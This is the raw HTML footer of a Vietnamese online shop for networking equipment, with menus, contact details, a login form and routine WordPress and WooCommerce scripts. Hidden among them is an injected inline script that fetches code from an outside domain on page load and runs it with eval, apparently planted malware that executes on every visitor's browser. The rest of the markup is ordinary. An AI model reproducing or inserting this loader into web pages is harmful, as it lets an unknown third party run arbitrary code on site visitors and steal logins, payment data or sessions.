<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
	<li id="menu-item-23641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23641"><a href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li>
	<li id="menu-item-23642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-23642"><a href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/">Thiết Bị Mạng TP-Link</a></li>
	<li id="menu-item-23643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23643"><a href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/">Thiết Bị Mạng Ubiquiti UniFi</a></li>
</ul>
</li>
<li id="menu-item-23644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23644"><a href="https://digitechjsc.net/san-pham/">SẢN PHẨM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23649"><a href="https://digitechjsc.net/router/">Router</a></li>
	<li id="menu-item-23650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23650"><a href="https://digitechjsc.net/switch/">Switch</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23656"><a href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/">Firewall</a></li>
	<li id="menu-item-23645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23645"><a href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>
	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="07b2c3e344" /><input type="hidden" name="_wp_http_referer" value="/san-pham/ac1750-wireless-dual-band-gigabit-router-tp-link-archer-c7/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769326542 -->